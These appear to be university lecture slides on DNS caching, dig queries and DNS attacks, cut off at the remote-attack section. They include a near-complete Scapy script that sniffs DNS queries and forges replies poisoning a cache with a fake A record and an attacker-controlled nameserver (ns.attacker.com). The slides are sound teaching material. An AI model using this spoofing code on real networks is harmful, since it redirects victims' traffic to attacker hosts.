

#### DNS Cache

- When a local DNS server receives a record
	- It caches this information
	- If same question is asked  $\rightarrow$  there is no need to ask other DNS servers
		- Future answers will be cached (and non-authoritative)
- Every cached record has a time-to-live value
	- It will be time out and removed from the cache

## Using dig for DNS Query

• A command-line tool that sends DNS requests and parses DNS replies.

## Using dig for DNS Query: Example

• Ask your local DNS server



## Using dig for DNS Query: Example

• Ask a specific DNS server



#### Emulating the DNS Query using dig



#### Emulating the DNS Query using dig

\$ dig @e.gtld-servers.net www.example.net

;; QUESTION SECTION: ;www.example.net. IN A ;; AUTHORITY SECTION: example.net.  $172800$  IN NS a.iana-servers.net. example.net. 172800 IN NS b.iana-servers.net. ;; ADDITIONAL SECTION: a.iana-servers.net. 172800 IN A 199.43.135.53 a.iana-servers.net. 172800 IN AAAA 2001:500:8f::53 b.iana-servers.net. 172800 IN A 199.43.133.53 b.iana-servers.net. 172800 IN AAAA 2001:500:8d::53

#### Emulating the DNS Query using dig



#### The final answer

# DNS Attacks

An Overview

#### DNS Attacks Overview

- DDoS attacks
	- Launching DDoS attacks on DNS servers
	- If popular servers don't work  $\rightarrow$  the Internet will not work!
- DNS spoofing attacks
	- provide incorrect IP addresses to victims

#### DNS Spoofing Attacks



# DNS Spoofing Attacks

#### DNS Spoofing Attacks

- Attacks based on sending spoofed DNS replies
- DNS cache poisoning attacks:
	- Local attacks: The attacker is on **the same** network
	- Remote attacks: The attacker is on a **different** network
	- Why does it matter?
- DNS Rebinding Attacks

#### DNS Cache Poisoning: Local Attack



- What fields should be spoofed/known?
	- src/dst IP
	- src/dst port
	- DNS question
	- DNS transaction ID







```
def spoof_dns(pkt):
   if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
     IPpkt = IP(dst=???, src=???) UDPpkt = UDP(dport=???, sport=???)
      … 
      spoofpkt = IPpkt/UDPpkt/DNSpkt
      send(spoofpkt)
pkt = sniff(filter='udp and (src host 10.0.2.69 and dst port 53)', 
             prn=spoof_dns)
```

```
def spoof_dns(pkt):
   if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
      IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
      UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
      … 
      spoofpkt = IPpkt/UDPpkt/DNSpkt
      send(spoofpkt)
pkt = sniff(filter='udp and (src host 10.0.2.69 and dst port 53)', 
             prn=spoof_dns)
```

```
def spoof_dns(pkt):
   if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
      IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
      UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
```

```
 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                rdata='1.2.3.4', ttl=259200)
 NSsec = DNSRR(rrname="example.net", type='NS',
                rdata='ns.attacker.com', ttl=259200)
 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
              aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
              an=Anssec, ns=NSsec)
```

```
 spoofpkt = IPpkt/UDPpkt/DNSpkt
 send(spoofpkt)
```

```
pkt = sniff(filter='udp and (src host 10.0.2.69 and dst port 53)', 
             prn=spoof_dns)
```
- On the user machine
- \$ dig www.example.net
- ;; QUESTION SECTION:
- ;www.example.net. IN A
- ;; ANSWER SECTION:
- www.example.net. 259200 IN A 1.2.3.4
- ;; AUTHORITY SECTION:
	- example.net. 259200 IN NS ns.attacker.com

#### Local Attack – Note

- Targeting the authority section:
	- More dangerous than spoofing www.example.net, why?
- Can the attacker inject the IP address of ns.attacker.com in the additional section?

#### Local Attack – Note



This cannot happen because the nameserver isn't related to the question. The DNS server will discard this info!

#### DNS Cache Poisoning: Remote Attack

